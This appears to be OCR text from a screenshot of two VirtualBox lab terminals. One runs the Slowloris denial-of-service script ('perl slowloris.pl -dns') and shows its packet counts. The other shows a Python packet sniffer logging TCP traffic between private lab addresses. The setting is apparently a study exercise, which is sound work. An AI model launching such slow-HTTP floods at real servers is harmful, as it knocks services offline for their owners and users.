 Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
priyal@priyal-VirtualBox: ~/Desktop
Sending data.
Current stats:  Slowloris has now sent 9660 packets s
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 9915 packets s
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 10066 packets
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 10270 packets
This thread now sleeping for 100 seconds...
Sending data.
Current stats:  Slowloris has now sent 10330 packets
This thread now sleeping for 100 seconds...
^Z
[7]+  Stopped                 perl slowloris.pl -dns
priyal@priyal-VirtualBox:~/Desktop$
Ubuntu6 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 5:38 AM
Open Save
pjawale@pjawale-VirtualBox: ~/Downloads
Ethernet Frame:
- Protocol: 6, Source: 192.168.2.39, Target: 192.168.2.38
- TCP Segment:
- Source Port: 80, Destination Port: 43620, Protocol: TCP
- Sequence: 1581703300, Acknowledegment: 0
- Flags:
- ACK: 0
- RST: 1, SYN: 0
Ethernet Frame:
- Protocol: 6, Source: 192.168.2.38, Target: 192.168.2.39
- TCP Segment:
- Source Port: 43622, Destination Port: 80, Protocol: TCP
- Sequence: 1747388982, Acknowledegment: 3863808681
- Flags:
- ACK: 1
- RST: 0, SYN: 0
Ethernet Frame:
- Protocol: 6, Source: 192.168.2.39, Target: 192.168.2.38
- TCP Segment:
- Source Port: 80, Destination Port: 43622, Protocol: TCP
- Sequence: 3863808681, Acknowledegment: 0
- Flags:
- ACK: 0
- RST: 1, SYN: 0
^Z
[1]+  Stopped                 sudo python3 PacketDummy.py
pjawale@pjawale-VirtualBox:~/Downloads$
Right Ctrl
Type here to search
ENG
5:39 AM
2019-12-05
6